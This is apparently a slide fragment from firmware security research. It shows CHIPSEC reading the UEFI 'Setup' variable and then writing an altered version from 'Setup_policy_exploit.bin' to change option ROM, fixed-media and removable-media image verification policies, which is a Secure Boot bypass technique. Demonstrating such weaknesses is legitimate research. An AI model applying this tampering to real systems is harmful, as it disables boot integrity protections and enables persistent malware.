 Modifying Image Verification Policies 
[CHIPSEC] Reading EFI variable Name='Setup' GUID={EC87D643-EBA4-4BB5-A1E5- 3F3E36B20DA9} from 'Setup_orig.bin' via Variable API.. 
EFI variable: 
Name : Setup 
GUID : EC87D643-EBA4-4BB5-A1E5-3F3E36B20DA9 
Data : 
.. 
01 01 01 00 00 00 00 01 01 01 00 00 00 00 00 00 | 
00 00 00 00 00 00 01 01 00 00 00 04 04| 
[CHIPSEC] (uefi) time elapsed 0.000 
[CHIPSEC] Writing EFI variable Name='Setup' GUID={EC87D643-EBA4-4BB5-A1E5- 3F3E36B20DA9} from 'Setup_policy_exploit.bin' via Variable API.. 
Writing EFI variable: 
Name : Setup 
GUID : EC87D643-EBA4-4BB5-A1E5-3F3E36B20DA9 
Data : 
.. 
01 01 01 00 00 00 00 01 01 01 00 00 00 00 00 00 | 
00 00 00 00 00 00 01 01 00 00 04 00 00| 
[CHIPSEC] (uefi) time elapsed 0.203 
OptionRomPolicy 
FixedMediaPolicy 
RemovableMediaPolicy  